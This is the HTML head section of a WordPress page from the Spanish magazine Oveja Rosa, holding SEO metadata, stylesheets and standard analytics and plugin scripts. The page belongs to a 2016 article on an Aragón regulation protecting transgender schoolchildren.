

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/
body_size: 40683
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Gobierno de Aragón aprueba una normativa que garantiza la atención y protección a escolares transexuales - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Gobierno de Aragón aprueba una normativa que garantiza la atención y protección a escolares transexuales - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="El Gobierno de Aragón acaba de aprobar una normativa pionera en la que se recogen derechos tan básicos como que los niños transexuales tienen derecho a ser tratados en el colegio con el nombre y el sexo con el que se sienten identificados. Además, pueden usar los aseos y vestuarios con los que se sientan más cómodos y los centros escolares deberán respetar y proteger la identidad sexual de dichos menores. El Departamento de Educación ha publicado en su página [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2016-10-24T22:30:57+00:00" />
	<meta property="article:modified_time" content="2016-10-25T16:13:19+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="580" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/","url":"https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/","name":"El Gobierno de Aragón aprueba una normativa que garantiza la atención y protección a escolares transexuales - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/#primaryimage"},"image":{"@id":"https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg","datePublished":"2016-10-24T22:30:57+00:00","dateModified":"2016-10-25T16:13:19+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg","width":960,"height":580},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"El Gobierno de Aragón aprueba una normativa que garantiza la atención y protección a escolares transexuales"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario El Gobierno de Aragón aprueba una normativa que garantiza la atención y protección a escolares transexuales del feed" href="https://ovejarosa.com/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/10649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=10649' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
